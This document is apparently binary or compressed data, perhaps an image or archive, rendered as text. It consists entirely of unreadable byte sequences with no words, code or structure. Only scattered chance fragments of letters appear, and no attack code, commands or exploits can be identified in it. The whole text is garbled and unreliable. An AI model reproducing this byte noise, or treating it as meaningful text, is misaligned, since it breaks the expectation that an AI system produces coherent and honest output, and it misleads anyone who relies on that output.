l�L	U�o��5��z�@�j�Y��Y��հ[���I\�_|�iԱ�.���$�Nm�}K�5���N��(t9;�G�����M��A;�Ww�6�;��f������<�$6�V'F�"Ʒ9	�٣�4�I�9:Z¡�޴ǅ%_�ΥӍ]:<jr��w���թ2�0*�?�%��}�ȋ�P�ۨ�:S7�v;|Ҍ7�S��'�R��;�\H�_$lauM�6wĺR4&�zU�9IU6���zX��6�vIćѪ�]�q�`�(m�W\����c/�=o4�/~&�1��ٞ�1��Jj��e��ȓoY�Smu�t3���T�]U-&e�����aQF, �˝Ȟ~�����<��<�.!ڞ��'"���d]�4�עmZ�_Z`���q!)H���v�<�J7�j&q �p@�'=���!J�A�ڸw[�iˠ�Q�(%�w��n�Tv������p�m5%���lɺ�(�AA�q	��Z��l�6��;��6�����𰙽ٹa���ŗ�e�����i<-Z����[��1�,{D��;)�4����"`�Y��M����H�|�� �6��;��&*�o �R���kB�]�����ق���p�C!�δ�9���c�m��)�{P�d�e	���@�,��5`����<��*7E�iP�g�Nh��ҹ��2�ƶٍw~l�*�����o1B#�:���� ��N�cu�`$�W���9"�V���w�R���4vLTy�E��
�$l�%��(UҀb�p"E�&���d��G5�J1I�ɑ2>�D	��#b4�S�49f�Q)������Ж@�b8:F�6�I�2���h�6M.U�z��V��t5vbQ"3��2��5m��a���"����=r��={5�hak��b<���9��(^���c3�%GN�8�����+�K[���Ԣ LЍթ[�N��F��h���,��>����Ī�RبM9NOO��ɫ=���W��|��~�I�������P标�!�z*ڡ���:{�;�]��dVv���8*�b�P`pb �[��%�Yn��I�X'�w�E��&k��Z!�#��r"1(�MJ��#�G#�Ԩ��)��&|b*�iM�Yؐ�<J&��*�e��L��=9�re*X�%�ZJ� X����]0��f���*U�P�,EL2�$X؉śYn�x���4��,�
�;m��FQ��	�Р�~�Moԑ�E9�(.�DjH��*�ʨ�[L�Ԅ�2ܔD�I<�d�lЪRQ�lPKI�T��k �f�� �m7�}e���Y�3�Yz��"��sH����8.�����F6��Yc�hFo���{�&���m9f��	���0x4"���fö���V��}�+�q�I�s��P^��E��]ށ��w�}��|��]���-���9���\�o}4�%M!ӛ�c�[m�炻H��nbs�5�!��-�p��*+0���)�׎��������52d��DҀ�L�4��wߘ�E�[^�喣tV�o���&��Q��9X�矓DN8�wBP(F����!�It��Z������������r�4kKu*�+AL���*�7��Gɧ�<��;lTJ�c��P��UX��^8O�E�0�h��*�;Ma�������y�W` ���8_�Z�>��#�/ˀ&/M+��bS��F6��OS���7��Y.��&$�\!����A���='�N	Q����eZ�N�Z&B�}�[`� ����$����:aŔ�[�Q��M(q���[���S|�D�ՙf¢��%�U�|$: ���Đږ� -	�Л����$�M}�ғ�48/�`�p sᗊ��?.(ڔ$w:٩N�˜�E�@
���$/)��� C��HI$����8���	�����ǂi8A��kU�nɒ�-�$7Y���5��+�H���9�=�i����x%|H�V5�a�&�LM���0�x"8*�  "n�l�d��?
��3�&9f���$�`�ħ?k3e0c���vրF��Rk��F���p��Sa���Bf�2�#�,�.�g���H��fA�b��M}�F�$.1`4����ǵ�@#GP�:�WA�)iK�چƹ٭�Mz��&G0D5Ju�"��s	@4��)L)N�Sd�6�GL�b���$%II��nP�])���NE"���^?��8��Q���J�|�x��M�|�*W�r�ȳ��v�+��r����X���1Zݻ�4���<(L�j��ɴl~M1�<a �=$�� p�Uu��5;���2!���\�2��O}�#� �g�i
�슐�$�����!<C�]Wh2�̅�C�y��^�M'C;���0�	��b>���_AzM��J�X�x�%vh�R���2��el`F��EG c#��P���ݝQnJ�ے�4�QI������$C�x��N#���(�?�+��d�B�uyrd�5WҙNt���ag���"��F�I�u
�������*V�1!B�9�2����I�z�Y��j������G,E���Ff����=��XJS4��~�ܭ8p ��M������f��[�_��]�)0���� $����?�9�3��jX����(�֫=����~/�4v�f�9H���	H@�@v	@JCt�A/�i��65���]8��a	 W�]��������m��m��!�n@X����$7N��T���$�6�B�o������)N|���6���կ��Ԥ �dP���������WQ�J˝R�,!6�0�[�on3��WXŎ��%���Y0�ʒ��4�%���]Ϟ��S�k�l�c,����U�%M���+�<-�����f�.Nx�vŭt��@yAf���A��F���ܫ{O�a��Łyd����e�>o�'��������g���Z�L����y��3��׿�����T�\�6��p5*���0�?�������V�O�����U������B@�����Y� [sD��#-��W
�JƝ�7>J��m�!��V���[T�ɨ��M�x>q�I!����%�rBe{+�K�q�l�}��egJ1t v
��g��mT���Zf�-Դ4d�g��v	�� ��	����@��i%8���vROp��uw�Tw�]r�]܅ �k敃��Gx#C�k��x*�x0^
ƂÖh5�l�M�&m�6�l��.�wa��mY�SA��{�V{�0+WbKu7kc�gG����7�G7q���3�4d�H�w%h�|�� �UJ���9��}�;]�n*Gq��)\�#'p��g�i�K���g�w�5+,`*D�g�+g#Ly6�F�� Z�z��M��m��-�y!=�u��M�E�XNfwigg\�@-�-��Eu0]��@�qw uS~��lg�]S^�W��3��L�tG؎K'xW�LH-�x`ld�l?�p�	�$`�D+� ����E��5��m8e|'H��#3Lc72@{+�FxCo��7�gG}�rH�|#|S")�PGuCb�WV��o���WI����(u�(h��1��Y�EK�Eg&s�����~c�;��~VD+wLtf+c8�F����Ka�Z���BBs�`��Zk���?������v)v"hi�F��u���v�H�LA��!��vj�0��C�QQ�h�!�@xxC�Q�t�u������X�)�y���_F�	�#D�U���-F���FYx��#<\]{`i�	o�67,io&f��$�0U,cq�$�/	9�p�3��4Fd�S(��H3Wi�s0Pї��d�;�*�I�X`����)?�f�B*�~K��$+js���f�cs�i�h���{tX�gCWt��gˀ�0s�l�_~�c��[���x	i��u�N�ȗ�mfǚk�.*>��`�٘�dj�e��"?ݱ�9��� s��x�Q��2��1�U��4u��
�a��9֏:&u���y��'"�Edz�`���"1�+��x�nd�6@�$��f$m��N%|*��&	|s�VY�l5z�	�����~q�@r�(��IXɰe��W�9���)�jrif�g~���Vi�P����G�U�f�8<a��K��f�E�B�n��ei�2��?p){��u��[{ N�4 X�0�Mz)�{i���6OmL~9�O��0�Ⴐ�-��V �ZxC:�ڤHz��YB�z��S�X3�9�xQ���_��p��_J��C_��5��Pԅ��S�#oJL6��9FJU7Jbybn�{{ӧq�ou�7%�o�j�/����>I��9X�:e�b�O}�г�d��ʔ���������:s�J���U�*a�s��<F��B��<��U��X�JS����0N�� ��M̊�ͪ[Z�[z��hg/f���R�v!nw`/e�H0���xgw0���B��QӮ���C(�Hj�������"l�VO�ڢ����`���b�+��Al'�5��\�g�*v�"����7Y�6Q��{M�$z�~�om�Fѩ�,+%2V$k#-o�(Xi4e��)��;�ڽ�v��׽5�}H���ffEH[~OI��	,8���a�*�
Z=�Y�����\gؐL���3�S����Auaޔ[�u�����NZZG�&�N�C\8���Ai}y��v���x������*g����[�R�%s���kG��+��n�`>d��?�3�J��խ�w-A�R~;�dùN�"��p
@���p0����K�niCdT�ы�+6�o�*��M�{� ����{Fճ+����e%���6�;X�g�7�����jK�Hf싿a��`r�ʪWK��|�����;s�����_I
�p��!>Y�N 3�q���(v�v�u˺u;ne���/
�&�(l܀@8�0/L��p�2"���7<��a�腙��^��<ܸV,�_
�c�U��Nܯ��&���R[Lg:US�.:R����$j�F��7*�{���{�%����z��v�$�f��@�~������e���;�$�[Ѯ�R���Z�Lɖ�eE�#��R�#
��(����ǲ+#������`���k&�� ɄL�_Ƕ��ޤ��5i�T�"|�U͗��a�yZ@��O��@t�����I�Ыg���
xԌ���F_�\Zii�(|��<���Z^�>�*��r>E<EFn�gn#3�rz�A�FRFƩ���qL�kԆ}�+�O�ٜ-�+G�?�џ���gripɸ�(����Eы�:��K˔Q��ų5K�5���#Ϳ�R+�K�:DW	����s�M=����Jd3YxcGf�	3�u �O�L���J��%<�i��ڌ�&2$�� ��8�:���<�Й߬��]�I��
HB��G��Q��CT`�w/�y����T�gQ�p@	���E(OKn�PL������h챐=�M�◽b���v�$+��%��$��FA��*�K�}����ѬmȈ�ȵ�ҏZљ,ɹ�G��L{����������Mӣ����>�B�xc�m��A`2ٳ�[�ho�[�-�����p�x���}i�Th 5��PuQ��L].l�=��׼P5l� ��~�n�mP�	���a�(�^@L�U	��h:E�=�"r
&rE��"-b��OQTl�6k�شױ1㒽�nL��{�y���o*��J�x�*y��J�@�K�A�I^FC��N����T�5��~�.<F��S)�^�t&��n��U�f�^ށL�>�F]�|�
ۍ���N�d���b?������j��%�����P��0�D3�^���}�����z��
�L���E��2�
�F�D$�z����N�x_����n?��l����J=�n�[�w{���C��N�ƶ���k$����{�7p���{�R��-{�;Ka���{�F>e���q�}�>�b��~�g�)�+�'{�	�k�\[~���e���������+Zf����H��N��v��x�V]!��v�Y/�xm�>�^�]�0��b-E��l=x?H�> �#/2���4#lc��S�-߆hJ�+�y�ena@�lZ�n���6�Sz?ƻJL`�;2���I�-�F)���\�P�TQٗ�n̜a�����>��U����gt��.� �*M�(�VD����AS�2tL�2	�\�x����pNYh��`2\��1�R娈,\����G5Dl´h�#贍��C�=�6c���ϣ@1 }�Q�N�� 륭T�~+l����t@��@$ Զm\�r�E�F�^�}���x�0���4�$�6�PT�ʕO5�դP �Y30)�7�\�fJ/��KE5��CX�v��l�>l߮<Y�خ�)O���4d�S:,FN--�͗����K������}�!qV�ݑ#��u�w"R��X��8C�	Q�|;�/'O�y�L��6<q�<V�@0Ap���)���0B?�ml�C:(������m�BDt�
5,q�OJQD���F=��Fqܑ��QâL�b�d�5zP�L�ЕhLH�*��2K,?A�J-�
f!��|!�H9�f8�i�m.�(&|>)��N�S%���	�87��&Aoʉ�>�B2Q�xbѦ�j4 ��RK�´�I�*�.�ԂǬ�����LM+���*l/V[}�/u\L4*����*�2��WA|F4�Z�D��cv�����f��6��t�-�ݰmM�b����䎳v�p�s�謳�;��.^.���{���0�4)�]7Н�7�ˀ�v^�F?���D��7h&�Z�"�A	%�P(�Y옆[:$����ІO�9�W���yn�'emx�1�g�f��F�Gy:Б�T2�i����.�$H�+�T �4�H���̸���DX7c�SN��Ɏ;�lrHt�d�͙�))�4�(E�~�nH�F�46����Lה&H��Q��qPxK�Xa�|��1�w�|��B`�ڍb9v��E�Ye���6�e�7o�Žp�o�����\tӵo]|�o=|����:q�<{ E�L���>-6Ѣ����#|7�$F��ޔ p����}	y�p�_�M��f�Xٞ�'����f&iY�T" �G��Y� (�����CHq�X�$IKZ�����"R��ԸD5�--k-I�"���)%�Sd"��-jk�T⶗@b�*��ù�o�қ� ��)�p�"]o��8Mi�+?��Y �O�	���+��r�s��x��2W��g|���	�uB���b'H�Uc���"oG�]�[���j�#��}>�y񊷮Dpa�;P��G�}�*�^���+昏`�94Z0����d_�֔7*%	E���J6�Ph/�� ����(��+��
К\ �V����'�"G�5�,���X$�����jQp���y%3���� �zyËxDN�����9C�d�M�}�[:��"�І�ơ��6".ʢg
�"I���]@����$`pI�-x�B�W0�.,&��a07�#�:W[�r�X���>�+=�.3�LYj7�� �Y�|�F/�Qݥƒ�Cο(I�Ƥ����d&��IO~ryߑU��U���{��~�d'oe�,���Q��A��?�2S�}T��2���'�R�\!"n:��
Z�,���NX�����z�dm&,�
�DB-���J��߬x�]�	#��m@)8�Q�B,g�n�P'Rd���� ��%6��kֶ�E��ԋ�.v��Q��
.�B˩��4&�rj�GN]E�8��/* ́��*���]�dB!ԡ򱏭�o$��TE��Z_�]"���28��J.� x���c@�	/:�����3/�,t?��*T\�vp�{�Q��c[��7V|��`��At�a��
!֛{�؟4��t`f��.)��#�o��đ��J�]�@V�Nz6�a�2F�P#��M�Hn�66-	��%�D�[�5��I9��$�5�6��=���hF'��� �L
��7-���y��Y�Q�H��`��S���/�����{_���3!(�P�@) �um�d�	,;���ב�M��H�+\[�S�J�
s����p}Х0+�>Û��ݺ�W"l]}����c�:���b�i��"Y��n�if	�6��R�%#��DCy���B�:�1�A�\�:I�2�+	�}~�A�l\��Vλ峖��5���pS3s��Kv;%��m�2���fWP�)xY:� � ���B#��?j��z��h��}��!���}�L*@H�3��v�U|uaC۪X�j����b/������c���Y�����ֳ��3�t�b8�@t{\E(�{'%'�����>��F��(�?��
�7|�5/1Z��P-I(��/k�B!a��f7������S'�g��v0�o�۶�{<���r���w��Z�˷HUCvW����M
*���0@��QJ�s_�p�\�՘�C++Sp�f����`	�u��d����C�Z��6��.�Ō�w���h���0�k9�0�L�c۶V��W ��f0'b���+��%��p�냷q��k���q@�[�1d�kA���&w�"���	A�%	Ad7~=�H�)-S@�x�"�y�b�4Ӛ �B�+5�����=5��XB��8?s=��As86k�t�"��li0��K� �	��8#5z;�5
�NR�:�Q9�>��?C��b�5���@i�?��C6���bp0��?�K����?t1�6���Et+��
�GP�%X��������G��[�\�`d�f 9|�D�����A�d8F`,�#�Aܬ>���f�A���>!�a3:��?H��,Wp'���&l§�-���(C��G��+����BwtB�#��#ƈ�!�x,���,�M�8�H0J�1�=d���48/��[1����9��;o�[�lH�SE�s��0���qD��#���P5�ҵg�?H�Z*j閵����P�+�ɗ��QE��.�Ȩ����qJ�LX��HIp��P���J6���F�+�_�@0Ѡ�K�4�>Qбe�1�A��K*�K����t7d���	3Ʌb(��='P8W`'�kG��G�����p�� �̌�!}���8/�=��2Ϝ��"HB�K`$9�{�F����J> ��������K��Z�+�h�j�1�D� I��n�)�ʗ�N]��IG�5�8η�D�<	{0�b*����D��/C��%0�J���5ÑʩlH|;�JL�Nc��8P��E�t� A ����d*<�GA;L���
��ot"B���5�}M`:,�Ԙd�$���P��P1���<3�4�8��!3����s�'\�{���;JM~�Qޓ��|�0�"�d�x̠��=�����l؂Q��D���C6J#62 ��M03힐�t�-`5�ܰ������9�O�Ж^q�G�:����x���I��ʡ|C30�̪v���L�dsȇ��O�J�EJ�4�4����B�LN���Dƿa�$�S=�e,.h\Ѽ�P��Zͱ[�P�K��x�T��F�Г��B�H"?�BǴQ����Lm.tZR����!\:�!%�"U(=R�|�r��ђSU_D������J�9����H�2��,/0��2U:7݂4e�B�Sh	T��S�L�; >���5iO ��Ϟ�XB-ԗʎ5J�l0��@p�ĵ�԰�S�x����DL�ʊ��S�v�RO�=Æ���@�
D�0�d
a$7ś�4]�<���\��-Z�F_�U�������[uB4K���-C��Q)Q�К�=�LֻVl����oW.�i%W�޻	���U]ƌ��M+��'hH[�� �R��Ȝs\ ��9�H���S>ȵ�|ɅU��5�l���/>ꌜ�Y����$O���LLO�Y*J�YP�Ϫð�@Ŗm�D5��0��؁D��6�իNk�[͉���l�}URuZ[mQ��Z�Z��^���ͅh���h��c�2�ݫX٥l-۳��1������҉��[o�[8H"q��%·����a<7E��PdO��"�������\|�4M���؀-���5�]3-E��:�ؓm�Yc?H������M�،ET�-0C��ӿE7��a�]��](еUlR���T;�M���+�Q�{`�#��YuP媱��ާ����7����\ݼf�ե��� ����:q���h���}����xd�?�*���@�`��G�E3%-W��['u'��P�Mo�R;��&N��9�M��`;�\Еe:]��O~����5@�̝Y[�a΍�P���F�?�#e�07Q�݅�V47��������,�MU��\ ������� �K{�5�f W�<W�U\�^[Z�U�]�7�灯}^/8��7�P1.�L��EIu��[-�?�Lg�-�i}�CS�4G�����v���8�s�J��dM�M�F�P(mR�AaJUbF"�K �f���
�T.��m�Ufj�\:Z��#��H��!8�V��vI&ae9٠t�<��]�����Khf*�������;Z�j�f�"�m��3��EX�D��3�Q�)d����U���uc��g��,��g~���@�]�}&�UQ�E�\�{V���g9�c6y�Aٚ�VB�2i�Ќ��F^�5ѥ6i��"H=�·e�Ti3�^(:ȍF�¥`��*�8e��iHeȥ܎�&j���#Nj���|�ԥa�a���Y��a��j�U�efnf.�g�� �E58�kj���a�v�(VE�+D3[�T�iN���ƦƓ[W;�c<�����Ѷ������ި]�9&�[$��46�|��ڊ_e�	u��,��_-�^	3I���۹����=J�m�f>��q��1|=����vnא���ñ�����=�9U��1�ȝf�W������[��児�e`���V�k���FoA*6��?�nog��J�];�`�j��I5�D��K�o @o��Z��� :-Kh PC�����Q�n�7q���� u�������Wu��)�fuVqo"?�#��^gm:ғ��v�"�uW�����1��c�u;C��#'�&�̄���?ۜT߰�{�M�����}���6�1��Y~Y2w]=}�%�j�tw�V�a�a�������:=����T��wZ�ض>�	6t����C�DoFg3�b�.�FPSMV)Ɩ7�kݱWZϜ��U�4�l�#h�6:�;[�T��P���!�mq/��*�/���v��_��_'Yb�"`�&�>�v�#v2���NQm�(��k6X)��n��0�ns9��|�{EtIzg?w𿸗{����/���?f����!�>p�<�y�=\o��_�?��x��晎āZ�p6 yR l�	����5���p�|��� ��Z'mTo�|6�~��25U����!9A��%�]o�/��#B�D�k@�8�~d{wz݆3:�tU�\�j�-�Gr���e�����4�	/��W>\����'oX��70}�a��a4_��n�������TCti!a�P��+��Py�xQčv�H��Ã%niD���9��V
�P�  y�XN����(H�/�l2�%�4i��
uiR�#��ʀ�'cƘt'�4h8��m����N�:��Dg6xȝF��-��ӌ�F��@�bmR�],6�nMM��TΌy���[=q��9�h�O_��m[�*ֈa�ٵf�f�^n���b1���=�{[o��8ǧ�0$�����w�|q���E�37,��wtD�^�x����?%?�����,i$|�����gG�4�����!�`y�7�yV4� ����`��B�G<���N=y�E!:Pb�? ���������", �p�.0�b�I������C��M�H�$�K:%�J"%�@! �%0RH!�4O�3�TU)���QQ���I'���Gl���Iu��GJ+QSI�~$�vH�P:Qke�*T��T���i"L,p�"f��/��Q�j�u�of1d��`C\�Z��-��z�^��B �B��c�D�XZ��P�n�ᦈjꀆ�n�=+ڱ�2����Ζ-��vv���.>p���*Y<��u��+w�+ax�xw��m�����GI��_��ܭ���݂:�ox�e/���)h�a� �(��C�h�Rh	B�0�Ȣ�=���@>Y�5�9e�(�L�9�qZVPtA�h�}d�\f�jB�'�qr45�!Y����6��(Tb�4�P#���P��]�+Y:���CS2�۩Y�nZl߾�%8���Xl��]ָ:*�XcJ^?\x�������V뭲�%�y�bi©��V�:m�W6j�̂.�d�J0n��ۛ�t��Ͻo��:L/��/���p@?�}���{�n�{U��Ǔw!�b|34!vǅ����|p�J�%���?������7
`3���X@�9�F� Bp�/)iL;���5��)�T��v5��	��O���Tble	�Z���-*�H��U�$PiSo�
V��L��cD���D�U�k\��.��*	[����Ks���-g��Y���T'�km�t��m�uٔ+w�Ar�3�u=q:w�U�?R�0�S��g��Ioz�#���=xQ���%�mX����x䫥
�vY��D���AI��+Wy?VV`E �+�������Ej��(h@'��[zA�F�)��OÈ��Az0�ϼ 4�i��b%�`
���Q��-!i����&CG3nQ�AE�n<�!�V��zf�T��
�V��O4�UOdW�G��IQ|�QL!���e��Y�h#�~طf�f4��\�eF4�1��hm`F� �7�����H��A�{�#��=�����K�xHD��K�^6�/t]�/{�B�WI�M�BJ�$T���O%j��t )��JN�5��s +�W�	`�	�Y��K���n�k0���mØ�$[Z��LjVsk��G�v�76�y��9�J��S�0�*��D	Ƴ����2����+��Z,�9,9'\H�Me`�ā:qڰ:�P^��rUm���юJ�S[�]�HF�J����鼵���3�q�S����8�[�Ls��N�|��)��gTB�1y%aP��d��YR����u�P�P&���U�=Z���:ʆdC
ix���`��K����:W[J	��$�7�
׹.�D*��$ �"U�E8X�FӚj��4ة-��'L!}\�I��YɑUCUh6*�x��R,�q�����ͣz�±E�4��@�D'�vB�J�[v8/��S�2�>E4��]�'I��:�jTobTs�����؎���z��]�.LaPyY��喧�mh�*T���UC��TH�
�޻�a�IM�ڿ�ШI��!�0�"(j� ,�Z	��> 
/x!�X��T��R�^��|��%I�o#8qM�p&�&,���;�6���
7��<�7 ym�"�(y�Cu��nZ�l>���ႣSW-1�yÆ���
�5C�\�Z�@�K�m��1� �̥�t���7��r�LS�;���h�c��@Ü�%�w��H����%̮tz��L�ҕ�ƿr�^L�B�� ���D�w���oT��jV�49�C��u���B�u�7����V�ڍ�l�o8�rw6�-K�}"ق��v���b4��C��:b�m�qK���HwM�^�9�֓]S���^��*���_��T��~�[��:Ӭʵ�e�'ۻhC�<�82<I��bQp"�(�D��CW�uf]���qhe � �����z{�����sA����!!�K#z������t�J���dD�99��"�;�0���G�������u��?���� �ߟ�
�L��/MA���y�= �^�A�D�Xe����I�i��q�K� R����6�hm�0�)$������Fk���Ŗ��L��}�Bx��`X�j�EY\���^��֦���m�_I����FF����|�Yu9Ϡ�Q�)�t��a�E�vڂ!Y����]Z)�a�qC��(�Q!nO�Q��U�Ű�\���vT�*������9|��	����_�Z��U&J���݇`�yK�mB	����:�ߥb��I ��+���"U$b�|�ZBЂ����1Y�=���F����V�膯��� �I�������YH� �ΰ`�Za�������N��H5�r����<�3p�|�WN�_��wM�?��S��xM� 5�9�u��ա~��q�r��B�N�Q]N�����ݟ�xL��BDA2Dð����K��Mg!I'����MFu�Sޭ��Ͷ�d�؍��P�]�$%+N 5e 
���"���.F�HX���Pc�T��Pi}�E�(q��qp����4R#]��Xc5���aa�^�]����p]a�c_z��������pq�*Gb���M�Y���]���Z���B���f,�r@$B_EZ$Gb$ 6EQ��=>JI17��
`G@�#gJ�A��LڒN��r:��U��6�b��H�1eS��^�q'v6���y�Tަ���D����b� t. Vx�M۟�h��=���C�� :��������؅��E�!���%�cH��ޥ �b2���Q��!����_�h|>�Kұ��Q�\��!�V�IZg&G�%�h
Ui>d�)���d^�S�l�����a�&#�d�6��!J<� o6؂�BP �iioV�LҤrr"��ep`&��&N�wz�u�	,fBt������ތ(��4�H�U�OVn�/#RXWdʓ-�ٌ�~Qc�EX�AMc\:�N\�إ� 6(8*a���
&2z��\a2�`F�;~(vT��#�Y����T$f�h�6�*����<BP9Ph:d��f��hl)U��Ω�`��lJq )X�V�����B�
�+v�Cjr��~�0���)�C��@��Y[5u��P>`�S�^�3�`�ɜ���JԦ�lUy^e����V̧��I�l��B�|�%��*ܣ�/F&T�4�\��楧:(�JhV ���^!�nT𽙚�c_V(��A��к���Z��h�:�!@�
���Q-��沦f�2�j:�%Q���fEz$G�ei[�u�R%ET�ifI-��ێkD:ؒT珰�'���ī��VAe�y�����V RjP+n�՜I�*坶D�<�ڂ����E��2fun;�c<*!����(Y��Y4\�vY��]L��$�jC^������{vV�}^��#��C�E�f��8*�Q�5�=��vߠ��&L׮��.�Df]~&���C��G��},�>��9���^�hj��Fj#y�E��IX.e�����L��P��݊i�&����0T(���}ne��V�B���)����v����2�H*�.>��j�2��`�U��~E��#d��j̼����.�D\BQ�-�n�ʨ�j[�W 1�.oF��
��*&cYb���Z��Dҡ6Q/�fo�(~Q�K�G����Z�����ﮮ��j>k�����߅��k��Y���n�'�)X����N��G����!�"W�b�e4kb��.��p#��R��^�z0�>�o߶"*�����n�{�L0��&!44�F��i�	�C��磚�[^�񀬸���8����|�z��̪�� t�e6�Nq7��_�͎W��P��j�$v�GN$�1���ڴ*@¨��O���ȇ�q�T�α��1^��Q(� y��ټ��FA��o>�\��A�u��G/�/�C�� ����S�$ Sf����HeS�ur�V%�t�r�3��<�`�T<ie��ǵCZb�XA�������`�P�\�
�/xi�qQ5%��.1R�X�j7����� K�sv	��Uo�N�f$�
$+d?�&��u@�q��n�"t�� ��@�^����[�	44�2/4B2TA:�A��k:P4�BbxJg&n�G�e�[�E9�.�6	�!k2�QV(���,�F��G�a�2N�k*?�庐�O�P��S
�5Mz^M�� �~�{���u[�st�� �xEs1����+r�w��=��X//��F�5l�VZ/�Z���zqd�a<�s��~��+��;������ ��Vd�6��-�/!ZQ>���ʚ `tڽ�p2�e_6Ď6J���72�D�>�: �
���%�mD'���*:4.������O����P㙍y
�)�[<�������Y��X*�~n��=B���n�A�3��
h�4`�`w7&	1�nx#Q�-3�Y����"�o3�v.y�g�.~+]��#io^k��K�u��Ԫ1-�Z&��qA�1��/]��%l]d/,q�Є+p��]bKz��"��h'1��	�M
�@��b��T�tv����4��xEB��n�6�w�d�qQ���0xW�5#X�d f~�Ĕ���TK7&#�)�T'6��3_�^젂*$c;;�9
�5z7�̎��g�z���_�W�':�}����^�v�q�F��z��qh������7^?��"4�m�sP+��qߋ9�N��pB��C� �����]������nV�)���J�$/ ���N�Z0V�n��'�J���J޶F�c
��u�Q��h�n0CŖ֬��겲��X�1��\�0���l���Ǧ��;195��r�,���n� ��;7Ws�w"�uR�y祓�Bd�<�J���?ҵ�J���w��y�3��*�rH|�w<A/��~��g&�zvZ��i뢠���ܞ<�/��m��"�7�����FȺ�H[�����K��u}M?��4�k�|�/쐷�ϓXX��O���o��{K۔Ӧ��l�&�0z9�,�)l��BVOz�Q�5�0@016� ��L1H�P��<�y(�bE��.�i�#G�+��"�@-�2�Y�ԩF��s�o�3b��ILY0�N��%�-�Ce�����[lX8Y��'НT��|��T���v˕ë�1��L[UMS�������'�q��e�(�޾䎑���)�: v���b՚<i,��%ˍ)M��\A�6WY�t� ��0��u��m\�&dh�l۲E�K�iؕ�3vFKw���p��a�Pϡ�;�8qu돡S������߹��c<x=�y=���x*��?��o��;���r����΍LF
c�K����jD�A��Q.jpp��&��ن�mT.�.LlAP��m��Ekl�1kn�"/Tb4��pԆ�!��/��"�4�@yr'K�� ����+7�ȣ/s	üH%/S2��
#�%�:CD9uҊ��
�(H��ϨF�j���l�'	�JTѬ�jī� "���m�~�.�L�KH��+�N�r�SCGUN��i�M�ӎ? e�Շ��� ��>ˉL���6a��5ը�-��hG����/�e�<dI���m��λom�j�%�n�U/5��;W���uYhc��^{3g@)71�ă���C��t�_�Dl��p�U�E����O,΂E�m�Ѯ]�������S��Ȉ%������vT�R�5�2)��@2C�/ьH̠���߉�$I`��l:J��Q�*5tϫ�F5U��N%�
�`�3�s"�8���RLYŋd��q�ON&խf�ZԔ�8�JH��V* ؎;I�f|�G�
v
��r��)/v5�M"��d���f#9���C&wsnt���q^�!W1wcG?v�+�w�uo�<�^?mYd�����o8>P�N�d0���^�G`F��7�Q���p��8_��oF�-f_�[<��H"�AU�>�A4�&gF3�)�$������@�%�$@C��4���Ln�Sۤ@5_]�j\�`Sc��iQ����v�+�1�%`Ѡ�����Jns�Ө��)��Mk:�[3.��I�?���V�$*QJc�h �C�U�`�2Q�Nl1}�Q��'��D�H��"�-j��x���lw;8Ox�K��H�:ʱY��x���K�N?�!�ќ-eA(�"C����{����h� �q1"k��������LG���r$���hHx+�Q��RX�e��(3~�Ri��T�	�N��F�YҌ� b��hD5�$�D��l��J}p���LX�p6�N�K[<����*S6�;7�N�o�|��|�R��:D��l7�
,��˛6�G.�!^t�Є�!Y�ڒ"�X̝F#�@+V�(�11����<#rv�����<�k����F��OA�'���ƾP��'��MZ��*q&*&,�����dR
�q�w
�o�{Q�B�ʑ�HA��X�)K%ŀ&�`�x��gvn��,���
L�.r��	%���gɡM�q�(���7Yɖ���X"���l�"t�IUϿ툆���� �O�3Z��h ����Vm,�-K�:�i��jr�׳���|��B����J\�"HϷ nEG�(�'K�[.r��<1��Ku�Z�H��ܩ�Ӭ3B�8B0US��U��N�B�$^�%�x䊭�HF8%�i #Ĉ�zI!|$�N�o��yY@(ix�Vf���~m�nDH�E4q�������k��Ne��)��X�)���8IhD�Q��5�dϦ%U9�!<�Q9ه~�`� (���@_ ��B�ev�X�	�B�C��8����9�r�S�I릷��<�\���g��iv��Rִ:�E����"��*�y-S��Ƒ1��/���b��a�K�6��uŋZ4�H�Hll�c�_��2�}UFS�˃����R��";��ae30gˎ^��}ܢ>��ż/�)��m6-��Ƒ�*NMA"�|J}����i&�h3�oJq+�j2�G��8�0�=�x��,j�h�a+[�V �fnEa���5#!����1~�u(�[�������9 �5L'hbu�ӄ��5�|]zєWO��s���=�����R��ѱ]ș���A_@m�B�a��19l+ЬI����A�{�8��_���c\��(]$}O�G����d�IUP���S3��أ�+���,D�fi���jmROi��
$>��j�{lcg��KE%p��f��9�p��u�b��M�<oz�-pT~��H�	<�W�$�O�s:q�b��q���������|{'�y�#s�;��$���C7��)�^]p!��%������KG8�f�o�S��4���+0��|��MG���a�6�q���n��@�X�$VIG�ꔦL�F������I΍�FԊ��N�|����$�����.�R"������͙�M|�R|$p!���|�lH�xl�-�>o{b��lP�jl+f��S�����m�����-�Rf���pU��ܴ������N��[(��O�p�̰�Z��+HB�����u�����H��P�h���k�|N��ng6a]�O�n�x���������V¸NG:c\l���D�O� ��br��V	��� ���p/��C2 Y��YD�7�1����^��N�.�^0�O��K�P��a�ҩk�	�� ���-�Q�m���AO	�l��1�� �K
;k
wH)\�S�@�x�1஥��a���-<����ވ����`���&��*�TcϨ���r�LԠO�2
yR �1��c�$��NJ�"���1���xr1>�{�m!�a;g�#��q�.H⎒	͸�&B�7&�bd<0,P����q���+�7ƒ�-�����Ԓi��A�B$��M.�MV�W4ńV � �1���@�^'Ϛ�܄b�f�3��WF�``�W�i+b,-�i
���q�m�JE�t�!���|��d��t�`8V"9����<d����.�4�A�%G�_<	�J�Z��R"�P�N#��9-��%cR&ׯ;�F"'�#�o\�<G�TL$��f(��j��Mt��.&�
�
й��`N�������E���)��,��q7^�,CP�f
��TpB�hC��L��.��]"1[��2
��F 3Xt�x�Rd��H�3s�p���`�plb�2/Ω05h��ɴ�靈��RS� �IYf�.�N`.�4ͧ��6�����&����Y�����:�,��l�T!�0t�ot`��Zr� �&�yn�ڀ��%@u'ʶ��(Y�CO���U�2�����t��0i��nL�t6��z1[��A�%tB)4�Z �����h8W�f�D+=AA�-?�rO4��A	�A�
��ӱk�	sTG!�'lb�n��ʱ�*3*7�3;�ǐԴ�����@*]��91�Zm%	���Y�Kq37GdJ?��>P� �Y����8f�8TG�$"Cң`%�L��K%9;-V\��𔻀Na#��t�M@�f
